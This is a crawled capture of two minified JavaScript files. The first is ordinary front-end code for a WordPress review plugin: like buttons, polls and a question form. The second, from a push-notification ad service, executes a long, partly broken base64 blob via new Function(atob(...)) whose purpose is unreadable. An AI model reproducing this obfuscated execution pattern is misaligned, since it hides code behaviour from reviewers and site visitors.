this._check(e,"dislike",t)},_check:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")?e.e===i&&e.id===t:"posts"===i&&e.id===t});return!!n.length&&n[0].a===e}};d.init();function e(){p(".js-expert-review-likes-button").each(function(){var e,t,i,n,s=p(this);s.data("init")||(s.data("init",!0),e=s.parents(".js-expert-review-likes-button-container"),t=s.parent().data(),n=null,"posts"===(i=(i=e.data("entity_type"))||"posts")?t.hasOwnProperty("name")?n=t.name:t.hasOwnProperty("post_id")&&(n=t.post_id):"comments"===i&&(n=e.data("comment_id")),n&&("like"===s.data("type")||"toggle"===s.data("type")?s.addClass(d.isLiked(n,i)?"voted":""):"dislike"===s.data("type")&&s.addClass(d.isDisliked(n,i)?"voted":"")))})}function c(e){return 1e6<e?(e/1e6).toFixed(1)+"&nbsp;m.":1e5<e?(e/1e3).toFixed(0)+"&nbsp;k.":1e3<e?(e/1e3).toFixed(1)+"&nbsp;k.":e}(document.wpshopExpertReview_InitLikes=e)(),p(document).on("journalx_load_post",function(){setTimeout(e,100)}),p(document).on("click",".js-expert-review-likes-button",function(e){e.preventDefault();var t=p(this),i=t.parents(".js-expert-review-likes-button-container"),s=(s=i.data("entity_type"))||"posts",a=null,o=t.data("type"),r="toggle"===o?"like":o,e=t.parent().data(),l=!1;if((!t.hasClass("voted")||"toggle"===o)&&("posts"===s?e.hasOwnProperty("name")?(a=e.name,l=!0):e.hasOwnProperty("post_id")&&(a=e.post_id):"comments"===s&&(a=i.data("comment_id")),a)){i=!0;if("toggle"===o)d.isLiked(a,s)?i=!(r="dislike"):d.isDisliked(a,s)&&(i=!(r="like"));else if("like"===o){if(d.isLiked(a,s))return;i=!d.isDisliked(a,s)}else if("dislike"===o){if(d.isDisliked(a,s))return;i=!d.isLiked(a,s)}i={action:"expert_review_save_like",nonce:expert_review_ajax.nonce,is_named:l?1:0,entity:s,id:a,type:o,click_type:r,is_new:i?1:0};p.ajax({url:expert_review_ajax.url,type:"post",data:i,beforeSend:function(){t.addClass("loading"),t.prop("disabled",!0)}}).done(function(n){var e;n.success?(e="comments"===s?'.js-expert-review-likes-button-container[data-comment_id="'+a+'"]':l?'.js-expert-review-likes-button-container[data-name="'+a+'"]':'.js-expert-review-likes-button-container[data-post_id="'+a+'"]',p(document).find(e).each(function(){var e=p(this),t=e.find(".js-expert-review-likes-count"),i=e.find(".js-expert-review-dislikes-count");t.html(c(n.data.likes)),i.html(c(n.data.dislikes)),e.find(".js-expert-review-likes-button").removeClass("voted"),"dislike"!==r?e.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass("voted"):"toggle"!==o&&e.find('.js-expert-review-likes-button[data-type="dislike"]').addClass("voted")}),"like"===o?d.like(a,s):"dislike"===o?d.dislike(a,s):"like"===r?d.like(a,s):d.remove(a,s),d.store(),l&&(p(document).find('.js-expert-review-like-rate[data-name="'+a+'"]').text(n.data.rate),p(document).find('.js-expert-review-like-activity[data-name="'+a+'"]').text(n.data.activity))):console.log(n)}).always(function(){t.removeClass("loading"),t.prop("disabled",!1)})}})}),jQuery(function(r){"use strict";function e(){r(".js-expert-review-poll").each(function(){var e,t,i=r(this);i.data("init")||(i.data("init",!0),t=i.data("id"),(e=parseInt(i.data("r")))&&l.reset(t,e),(e=l.getAnswer(t))&&(i.addClass("voted"),i.find('.js-expert-review-poll-item[data-id="'+e.a+'"]').addClass("voted"),i.find(".js-expert-review-poll-result-button").hide()),void 0===(t=i.data("can_vote"))||t?e||i.find(".js-expert-review-poll-result-button").show():i.addClass("voted"))})}var l=new function(){var e="expert_review_polls_v1:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),i={votes:{},reset:0};{var t;"undefined"==typeof localStorage||(t=localStorage.getItem(e))&&(i=JSON.parse(t))}return{vote:function(e,t){i.votes[e]={a:t,t:Date.now()/1e3|0},n()},getAnswer:function(e){return i.votes.hasOwnProperty(e)?i.votes[e]:null},reset(e,t){void 0!==i.votes[e]&&(i.votes[e].t<t&&delete i.votes[e],n())},resetAll:function(e){if(e&&(!i.reset||i.reset<e)){for(var t in i.reset=e,i.votes)i.votes[t].t<e&&delete i.votes[t];n()}}};function n(){"undefined"!=typeof localStorage&&localStorage.setItem(e,JSON.stringify(i))}};(document.wpshopExpertReview_InitPoll=e)(),r(document).on("journalx_load_post",function(){setTimeout(e,100)}),r("body").on("journalx_load_post",e),r(document).on("click",".js-expert-review-poll-item",function(e){e.preventDefault();var t=r(this),i=t.parents(".js-expert-review-poll"),n=r('<div class="expert-review-poll__loader"><span></span></div>').clone(),e=t.data("can_vote");if(void 0===e||e){if(i.hasClass("voted"))return!1;var s=i.data("id"),a=t.data("id"),e={action:"expert_review_save_poll_vote",nonce:expert_review_ajax.nonce,question:s,answer:a};r.ajax({url:expert_review_ajax.url,type:"post",data:e,beforeSend:function(){i.append(n),t.prop("disabled",!0)}}).done(function(e){var o;e.success?(r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e=r(this);e.addClass("voted"),e.find('.js-expert-review-poll-item[data-id="'+a+'"]').addClass("voted")}),l.vote(s,a),r(document.body).trigger("expert_review_poll_voted",[t,i]),i.find(".js-expert-review-poll-result-button").hide(),o=e.data,r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e,t=r(this),i=o.total;for(e in o.votes){var n,s=t.find('.js-expert-review-poll-item[data-id="'+e+'"]');s.length&&(n=Math.round(o.votes[e]/(i||o.votes[e])*100),s.find(".js-expert-review-poll-item-num").text(n+"%"),s.find(".js-expert-review-poll-item-progress").css("width",n+"%"))}var a=t.find(".js-expert-review-poll-count");a.length&&a.text(i)})):console.log(e)}).always(function(){n.remove(),t.prop("disabled",!1)})}}),r(document).on("click",".js-expert-review-poll-result-button",function(e){e.preventDefault();var t=r(e.currentTarget),e=t.data("toggle_txt");t.blur(),t.data("toggle_txt",t.text()),t.text(e),t.hasClass("used")?(t.parents(".js-expert-review-poll").removeClass("voted"),t.removeClass("used")):(t.parents(".js-expert-review-poll").addClass("voted"),t.addClass("used"))})}),jQuery(function(l){var p,d=expert_review_ajax||{},c=d.i18n,u=l('<div class="expert-review-popup__loader"><span></span></div>');l(document).on("click",".js-expert-review-button",function(e){e.preventDefault();var t,i,n,s=l(this).data("settings");switch(s.type){case"popup":t=s,"function"!=typeof expert_review_question_popup?(i=t.use_phone?"        <label>"+c.question_popup_phone+': <input type="text" name="_p" class="required"></label>':"        <label>"+c.question_popup_email+': <input type="text" name="_a" class="required"></label>',n=parseInt(d.consent)?'        <label><input type="checkbox" name="consent" value="1" class="required"> '+c.consent+"</label>":"",n='<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>    <div class="expert-review-popup__content">        <form>        <label>'+c.question_popup_name+': <input type="text" name="name" class="required"></label>'+i+'        <input type="hidden" name="email">        <label>'+c.question_popup_question+': <textarea name="text" class="required"></textarea></label>'+n+'        <button type="submit" class="expert-review-popup__submit">'+c.question_popup_submit+'</button>        <span class="expert-review-popup__cancel js-expert-review-cancel">'+c.question_popup_cancel+"</span>"+l('<input type="hidden" name="settings">').val(JSON.stringify(t)).prop("outerHTML")+"        </form>    </div></div></div>",l("body").append(n)):l("body").append(expert_review_question_popup(c,t));break;case"comments":"function"!=typeof expert_review_scroll_to_comments?(t="#comments",d.comment_to_scroll_selector&&(t=d.comment_to_scroll_selector),(t=l(t)).length&&l("html, body").animate({scrollTop:t.offset().top},200)):expert_review_scroll_to_comments();break;case"link":void 0!==s.link&&s.link.length&&(0===s.link.indexOf("#")?window.location.hash=s.link:e.ctrlKey||parseInt(d.ask_question_link_new_tab)?l('<a href="'+s.link+'" target="_blank" rel="noopener"></a>')[0].click():document.location=s.link);break;case"custom":"function"==typeof window.expert_review_custom_ask_question_fn&&expert_review_custom_ask_question_fn(s)}}),l(document).on("click",'.js-expert-review-popup button[type="submit"]',function(e){e.preventDefault();function i(e){o.find("form").prepend('<p class="fail-message">'+e+"</p>"),clearTimeout(t),t=setTimeout(function(){o.find(".fail-message").remove()},5e3)}var t,n,s,a=l(this),o=a.parents(".js-expert-review-popup"),e=o.find("form"),r=u.clone();!function(e){e.find(".js-expert-review-validation-message").remove();var t=!0;e.find("input.required, textarea.required").each(function(){var e=l(this);e.is(":checkbox")?e.is(":checked")||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_must_be_checked+"</p>")):e.val().trim()||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_cannot_be_empty+"</p>"))}),clearTimeout(p),t||(p=setTimeout(function(){e.find(".js-expert-review-validation-message").hide(150,function(){l(this).remove()})},5e3));return t}(e)||(e=(e=o.find("form")).serializeArray(),s={},l.map(e,function(e,t){s[e.name]=e.value}),l.ajax({url:d.url,type:"post",data:{action:"expert_review_submit_question",nonce:d.nonce,data:n=s},beforeSend:function(){a.prop("disabled",!0),o.find(".expert-review-popup").append(r)}}).done(function(e){e.success?(o.find("form").prepend('<p class="success-message">'+c.question_submitted+"</p>"),setTimeout(function(){o.remove()},3e3),document.dispatchEvent(new CustomEvent("expert_review_question:submit",{detail:{request:n,response:e}}))):e.data&&Array.isArray(e.data)?e.data.reverse().forEach(function(e){var t=e.message;"legacy_form"===e.code&&(console.error(t),t=c.legacy_form),i(t)}):e.data&&e.data.message&&i(e.data.message)}).always(function(){a.prop("disabled",!1),r.remove()}))}),l(document).on("click",".js-expert-review-cancel, .js-expert-review-close-mark",function(e){e.preventDefault(),l(this).parents(".js-expert-review-popup").remove()}),l(document).keyup(function(e){27===e.keyCode&&l(".js-expert-review-close-mark").trigger("click")}),l("body").on("click",function(e){e=l(e.target);e.is(".js-expert-review-popup")&&!e.find().is(".js-expert-review-popup")&&l(".js-expert-review-close-mark").trigger("click")}),l(document).on("click",".js-expert-review-faq-item-question",function(e){e.preventDefault();e=l(this).parent();e.hasClass("expand")?e.removeClass("expand"):e.addClass("expand");l(this).parent().find(".js-expert-review-faq-item-answer").slideToggle()})});

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js
body_size: 18973
content:
!function(){let c=new Function(atob('[base64]/prb3prbvpra3prKjprbvprbzprbrpraHpravprbzprK/prLPpra7prb3prabpravprbzpraHprafprabprKjpra3prKDpra7prLXprLjprbDprLjprKHprbPprbrpra3prbzprb3prbrprabprKDprYXpranprbzpraDprZPprK/pra7praTprafprafprbrprK/prZXprKDprYXpranprbzpraDprZPprK/prbrpranprabprazprafpraXprK/prZXprKDprKHprKHprKPprLjprbDprLnprKHprKLprLjprbDprLrprKLprLjprbDprLvprKLprLjprbDprLzprKLprLjprbDprL3prKLprLjprbDprL7prKLprLjprbDprL/prKLprLjprbDprLDprKXpra7prLPprbXpra7prb3prabpravprbzpraHprafprabprKjpra/prKDpraDprKTpraHprKHprbPprb7pranprbrprKjpraLprLXprK/prK/prLPpra7prafprbrprKDpraTpra3prbzprKjpraPprLXprLjprbDprLjprLPpraPprLTpraDprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpraPprKPprKPprKHprbPpraTpra3prbzprKjpraTprLXpraDprZPprK/pravpraDpranprbrprYvprafprazpra3prYnprbzprK/prZXprKDpraPprKHprZbpraHprLPpraLprKPprLXprZvprbzprbrpraHprabpra/prZPprK/pra7prbrprafpraXprYvpraDpranprbrprYvprafprazpra3prK/prZXprKDpraTprKHprLPprbXprbrpra3prbzprb3prbrprabprKjpraLprLPprbXpravprafprabprbvprbzprKjpraXprLXprK/prLzprLzprL3prLvprL/prLHprLDprLzprLvpranprL3prLjprazpranpravprLHpra7prLHprL/prLnprarprLDprLzpranprazprLDprazprLrpra7prL/prLDprLjprK/prKTprafprLXprKnprZPprZXprKTprbjprLXpraXprKPprK/prZjprLvprZzprYvprZzprYTpra/praHprK/prLPpraHpra7prKDpravprZPprbjprZXprKHprbrpra3prbzprb3prbrprabprLPpravprZPprbjprZXprLXprLjprbDprLnprLPprb7pranprbrprKjprbnprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprbnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hqprhqorhqorhqo3hqo7hqofhqprhqo3hqoHhqobhqoHhqpzprK/prKTpra3prKDprLjprbDprLnprarpranprLjprKHprKHprKHprLPprbXpra3praTprbvpra3prbPprbnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/26zbmdub267bi9uH24rbiduM25Lbg9un25TbjNu826Xbptup277bq9uH277bgNuC25Tbvduj2r/bpNu/[base64]/6ayh6a2z6a266a2t6a286a296a266a2m6ayo6a2+6ay16ay16ay16a296a2T6a2/[base64]/6a2p6ayh6ayh6a2V6ayg6ayn6a2U6a2U6ayn6a2v6ayk6ayv6ayj6ayv6ayh6a2T6a2v6ayg6ayv4KW84KWr4KW+4KWi4KWv4KWt4KWr6ayv6ayk6a2t6ayg6ay46a2w6a2q6ay/[base64]/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprLPprbrpra3prbzprb3prbrprabprKjprY7prLPprbXprb7pranprbrprKjprY/prLXprLjprbDprLjprKTprYDprLXprKnprZPprZXprKTprYHprKTprYLprKTprYPprLXprLjprbDprLvprarprLHpranpravpranprLjprLjprKTprYTprLXprKnprZPprZXprKTprYXprLXprKnprZPprZXprKTprYbprLXprK/prK/prKTprYfprLXprLjprbDprLjprKTprZjprKTprZnprKTprZrprKTprZvprKTprZzprKTprZ3prKTprZ7prKTprZ/prKTprZDprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprZjprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKHprLPprZnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hsY/hsZ/hsZPhsZLhsYnhsY7hsZXhsZLhsYrprK/prKTpra3prKDprLjprbDprLnprL7prLzprarprKHprKHprKHprLPprZrprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/FvsWuxb/FucWuxb/Fr8W+xaXFrsWp6ayv6ayk6a2t6ayg6ay46a2w6ay76ay/6a2r6ayh6ayh6ayh6ayz6a2b6ay16a2m6a2t6a2/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZjprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprL/pravprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZvprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZvprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZzprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/utoHutpHutpfutprutoDutpLutpTutoHutpbutpbprK/prKTpra3prKDprLjprbDprLrprL7prLDprL3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZ3prLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZ3prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZ/prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/hjanhjbnhjbXhjbThja/hjajhja7hjavhjavhjbThjanhja/prK/prKTpra3prKDprLjprbDprLnprL3prL7prazprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprbXprb7pranprbrprKjprZHprKTprZLprKTpranprLjprLXprK/prZvprb7prbDprafprZDpra3prbvprbLprLDprb7prY7prZ/prZnpraPprYfpraDprYDprYDprbLprLHprK/prKTpranprLnprLXprK/prZ7prb/praTprYfprbvprbnprbDprLvprarprLzprLnprL/prZDprb3prZLprY/prZrprafpraDprZzprK/prKTpranprLrprLXprK/prYLprLzprYnpraDprbrprL/prYLprZnprZ/prZnprbHprbrprY3prazprazprY7pranprLvprYnprYfprK/prKTpranprLvprLXprK/prY/prZ7prZLprZ7prb/pranpra7prazprbLprY7pravprbzprb/prLDpra/prLzprL3prbHprL/prb/prK/prKTpranprLzprLXprK/prZTprbDprLrprLjprK/prKPprK/prarprYHprZfprY/prZLprZnprL/prZfprK/prLPprZHprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prZ/prL/pra3prZnprZLpraDpra/prazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLjprKPpranprLzprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prL7prZ3prbzprafprL/prZ3prbLprazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLvprKPpranprLzprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/[base64]/pranprbzprafprbrprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pranprazprbHprK/prZXprZPprK/prbzpraDpra3prabprK/prZXprKDpra7prb3prabpravprbzpraHprafprabprKDpranpraXprKHprbPpranprbnprKDpranpraXprKHprLPprbXprKHprLPprbzprbrprbHprbPprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprazprL7prKHprKHprZXprbTprbTprbvprKDprabpra3prb/prKjprZ3praHprabprbzprLDprYnprbrprbrpranprbHprKDpranprbzprZPprK/prafprbjprbzpraHprafprabprbvprK/prZXprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prKDprLjprbDprLnprKHprLPprbXpraHpra7prKDpranprbDprK7prK7prZ3prKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ3prKHprLPprbXpraHpra7prKDprZzprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/[base64]/prKfprKfprK/prKPpra/prKDprK/hoJThoJPhoIbhoJPhoIHhoIjhoJXhoJDhoILhoIXhoYnhoIXhoI7hoIPprK/prKTpra3prKDprLjprbDprLnpranprLnprLnprKHprKHprKPprK/prKfprK/prKPpra/prKDprK/hornhorzhorrhoqHprK/prKTpra3prKDprLjprbDprLnprLHprarpra7prKHprKHprKPprK/prKfprK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prK/prLPprb7pranprbrprKjpranprYvprLXprK/prK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprYnprKHprKPprK/prK7prK/prKPpra/prKDprK/gs5Dgs4Hgs4Hgs7rgs5Tgs4jprK/prKTpra3prKDprLjprbDprL3pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpraXprKHprKPprK/prK7prK/prKPpra/prKDprK/hu4Phu5Thu4Dhu4Thu5Thu4Lhu4XprK/prKTpra3prKDprLjprbDprLnprL/pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY/prKHprKPprK/prK7prb7pra3prbrprbvpraHprafprabprLXprLrprK/prKPprK/prK7prK/prKPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpravprZPpra/prKDprK/hgbnhgbrhgbbhgbThgaHhgbzhgbrhgbvprK/prKTpra3prKDprLjprbDprLnprLrprL7prLvprKHprKHprZXprZPprK/praDprbrpra3pra7prK/prZXprKHprKPprK/prK7praTpranprabpra/prb3pranpra/pra3prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY3prKDprKHprKHprKPprK/prK7pravprafprb3prabprbzprZvpra3prabprazprLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprbHprKHprLPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprKHprbPpraTpra3prbzprKjpranprYzprLXpranprb/pranpraHprbzprKjprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprZPprK/pra/pra3prbzprYDpraHpra/praDprY3prabprbzprbrprafprbjprbHprZ7pranpraTprb3pra3prbvprK/prZXprKDprZPprK/pranprbrpravpraDpraHprbzpra3pravprbzprb3prbrpra3prK/prKTprK/prarpraHprbzprabpra3prbvprbvprK/prKTprK/prarprbrpranprabprazprbvprK/prKTprK/praXprafprarpraHpraTpra3prK/prKTprK/praXprafprazpra3praTprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprZ7pra3prbrprbvpraHprafprabprK/prKTprK/prb3pranprY7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprK/prKTprK/pra7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprYTpraHprbvprbzprK/prKTprK/prb/prafprb/prL7prLzprK/prZXprKHprZPprK/prbzpraDpra3prabprK/prZXprKDpranprYzprLXprLbprbPprbrpra3prbzprb3prbrprabprKjpranprYzprLPprbXprKHprLPpranprYvprKPprLXprK/prK7prb3pranprLXprK/prKPprYLprZvprYfprYbprZPprK/prbvprbzprbrpraHprabpra/praHpra7prbHprK/prZXprKDpranprYzprKHprLPprbXprb7pranprbrprKjpranprY7prLXprabpra3prb/prKjprZDprYXprYTprYDprbzprbzprbjprZrpra3prbnprb3pra3prbvprbzprKDprKHprLPpranprY7prZPprK/prafprbjpra3prabprK/prZXprKDprK/prZjprYfprZvprZzprK/prKTprYbprKTprKnprKnprZPprZXprKHprLPpranprY7prZPprK/prbvpra3prbzprZrpra3prbnprb3pra3prbvprbzprYDpra3pranprazpra3prbrprK/prZXprKDpra/prKDprK/grKzgrIDgrIHgrJvgrIrgrIHgrJvgrYLgrLvgrJbgrJ/grIrprK/prKTpra3prKDprLjprbDprazprLnprLHprKHprKHprKTprK/pranprbjprbjpraTpraHpravpranprbzpraHprafprabprKfprbDprKXprb/prb/prb/prKXpra7prafprbrpraXprKXprb3prbrpraTpra3prabpravprafprazpra3prazprK/prKHprLPpranprY7prZPprK/prbzpraHpraXpra3prafprb3prbzprK/prZXprLXprLjprbDprLnprLvprLDprLDprLPpranprY7prZPprK/prbvpra3prabprazprK/prZXprKDpranprYvprKHprLPpranprY7prZPpra/prKDprK/hkrzhkr3hkqHhkrbhkrLhkrfhkqrhkqDhkqfhkrLhkqfhkrbhkrDhkrvhkrLhkr3hkrThkrbprK/prKTpra3prKDprLjprbDprazpranprL3prKHprKHprZXprLXpra7prb3prabpravprbzpraHprafprabprKDprKHprbPpraHpra7prKDpranprY7prZPprK/prbrpra3pranprazprbHprZvprbzpranprbzpra3prK/prZXprKnprLXprLXprLjprbDprLzprKHprbrpra3prbzprb3prbrprabprLPpraHpra7prKDpranprY7prZPpra/prKDprK/ukLfukLDukKXukLDukLH